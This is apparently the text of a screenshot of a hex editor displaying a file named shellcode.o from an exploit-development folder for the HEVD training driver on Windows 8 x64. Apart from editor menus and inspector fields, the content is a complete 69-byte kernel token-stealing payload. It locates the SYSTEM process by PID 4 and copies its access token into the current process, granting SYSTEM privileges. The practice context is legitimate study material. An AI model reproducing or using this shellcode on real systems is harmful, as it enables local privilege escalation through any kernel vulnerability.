 HxD - [C:\Users\jerem\Documents\ExDev\HEVD\exploits\bufferoverflow\win8x64\shellcode.o]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
shellcode.o
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 50 53 51 65 48 8B 04 25 88 01 00 00 48 8B 80 B8 PSQeH‹.%ˆ...H‹€¸
00000010 00 00 00 48 89 C3 48 8B 80 E8 02 00 00 48 2D E8 ...H‰ÃH‹€è...H-è
00000020 02 00 00 48 8B 88 E0 02 00 00 48 83 F9 04 75 E6 ...H‹ˆà...Hƒù.uæ
00000030 48 8B 88 48 03 00 00 80 E1 F0 48 89 8B 48 03 00 H‹ˆH...€áðH‰‹H..
00000040 00 59 5B 58 C3 .Y[XÃ
Special editors
Data inspector
Binary (8 bit) Invalid
Int8 go to: Invalid
UInt8 go to: Invalid
Int16 go to: Invalid
UInt16 go to: Invalid
Int24 go to: Invalid
UInt24 go to: Invalid
Int32 go to: Invalid
UInt32 go to: Invalid
Int64 go to: Invalid
UInt64 go to: Invalid
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)
Results
Checksum Search (0 hits)
Refresh
Algorithm Checksum Usage
Expected result:
Offset(h): 45 Overwrite